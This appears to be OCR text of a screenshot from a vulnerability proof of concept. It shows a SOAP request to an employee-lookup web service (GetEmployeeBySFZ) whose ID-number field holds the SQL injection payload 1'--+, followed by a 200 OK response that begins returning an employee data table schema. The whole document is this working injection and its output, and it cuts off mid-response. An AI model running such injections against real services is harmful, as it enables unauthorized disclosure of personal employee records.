 Request
1 POST /Service/SFZService.asmx HTTP/1.1
2 Host
3 SOAPAction: http://tempuri.org/GetEmployeeBySFZ
4 Content-Type: text/xml;charset=UTF-8
5
6 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
7 xmlns:tem="http://tempuri.org/">
8 <soapenv:Header/>
9 <soapenv:Body>
10 <tem:GetEmployeeBySFZ>
11 <tem:strSFZ>1'--+</tem:strSFZ>
12 </tem:GetEmployeeBySFZ>
13 </soapenv:Body>
14 </soapenv:Envelope>
15
Responses 11913bytes / 88ms
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Sun, 25 Aug 2024 07:06:02 GMT
8 Content-Length: 11941
9
10 <?xml version="1.0" encoding="utf-8" ?>
11 <soap:Envelope
12 xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
13 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
14 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
15 ><soap:Body><GetEmployeeBySFZResponse
16 xmlns="http://tempuri.org/"
17 ><GetEmployeeBySFZResult
18 >&lt;?xml version="1.0" encoding="utf-16"?&gt;&lt;DataTable&gt;&lt;
xs:schema id="NewDataSet" xmlns="" xmlns:xs="http://www.w3.org/2001/
XMLSchema" xmlns:msdata="urn:schemas-microsoft-com:xml-msdata"&gt;&lt;
xs:element name="NewDataSet" msdata:IsDataSet="true"
msdata:MainDataTable="employeeview" msdata:UseCurrentLocale="true"&gt;&lt;
xs:complexType&gt;&lt;xs:choice minOccurs="0" maxOccurs="unbounded"&gt;&lt;
xs:element name="employeeview"&gt;&lt;xs:complexType&gt;&lt;xs:sequence&gt;&
lt;xs:element name="Jg_name" type="xs:string" minOccurs="0" /&gt;&lt;
xs:element name="Emp_State2" type="xs:string" minOccurs="0" /&gt;&lt;
xs:element name="Dept_code" type="xs:string" minOccurs="0" /&gt;&lt;
xs:element name="Dept_name" type="xs:string" minOccurs="0" /&gt;&lt;
xs:element name="Dept_name1" type="xs:string" minOccurs="0" /&gt;&lt;
xs:element name="Dept_lname" type="xs:string" minOccurs="0" /&gt;&lt;
xs:element name="Dpzw_ID" type="xs:int" minOccurs="0" /&gt;&lt;xs:element
name="emp_zhiweiname" type="xs:string" minOccurs="0" /&gt;&lt;xs:element
name="emp_zhiwuname" type="xs:string" minOccurs="0" /&gt;&lt;xs:element
name="emp_zhijiname" type="xs:string" minOccurs="0" /&gt;&lt;xs:element
name="emp_typename" type="xs:string" minOccurs="0" /&gt;&lt;xs:element
name="J_Name" type="xs:string" minOccurs="0" /&gt;&lt;xs:element
name="Emp_id" type="xs:int" minOccurs="0" /&gt;&lt;xs:element
name="comp_code" type="xs:string" minOccurs="0" /&gt;&lt;xs:element
name="Emp_code" type="xs:string" minOccurs="0" /&gt;&lt;xs:element
name="Emp_name" type="xs:string" minOccurs="0" /&gt;&lt;xs:element